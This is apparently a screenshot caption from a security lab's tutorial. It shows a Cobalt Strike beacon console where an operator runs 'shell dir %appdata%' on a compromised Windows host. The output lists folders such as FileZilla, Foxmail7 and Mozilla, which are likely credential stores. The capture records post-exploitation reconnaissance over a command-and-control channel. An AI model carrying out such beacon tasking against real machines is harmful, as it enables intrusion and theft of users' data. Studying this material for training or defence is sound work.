 beacon> shell dir %appdata%
Event Log X Beacon 192.168.137.66@3940 X
beacon> shell dir %appdata%
[*] Tasked beacon to run: dir %appdata%
[+] host called home, sent: 44 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 D2B8-D937
C:\Users\WangWei\AppData\Roaming 的目录
2019/11/12 17:36 <DIR> .
2019/11/12 17:36 <DIR> ..
2019/10/27 14:44 <DIR> Adobe
2019/11/06 10:15 <DIR> FileZilla
2019/10/27 20:25 <DIR> FileZilla Server
2019/11/13 11:41 <DIR> Foxmail7
2019/10/27 11:52 <DIR> Identities
2019/10/29 16:24 <DIR> java
2011/04/12 22:40 <DIR> Media Center Program
2019/10/27 20:29 <DIR> Mozilla
[WANGWEI-PC] WangWei/3940 (x64)
beacon>
无害实验室sec